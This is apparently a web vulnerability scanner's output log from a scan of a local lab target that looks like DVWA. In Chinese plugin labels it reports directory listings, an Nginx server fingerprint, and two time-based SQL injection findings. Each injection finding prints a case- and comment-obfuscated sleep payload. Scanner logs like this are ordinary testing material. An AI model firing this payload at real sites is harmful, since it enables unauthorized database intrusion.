 [目录遍历插件]
url http://192.168.0.156/bootstrap/css/
[目录遍历插件]
url http://192.168.0.156/img/
[基础信息收集]
url https://api2.firefoxchina.cn/
Web Servers Nginx
[基于时间的SQL注入]
url http://192.168.0.156/01/vulnerabilities/sqli/?id=1&Submit=Submit
payload id:'aNd(sEleCt+slEEp(2)uNiOn/**/sElect+1)='
[基于时间的SQL注入]
url http://192.168.0.156/01/vulnerabilities/sqli_blind/?id=1&Submit=Submit
payload id:'aNd(sEleCt+slEEp(2)uNiOn/**/sElect+1)='
42 success | 0 remaining | 2162 scanned in 374.44 seconds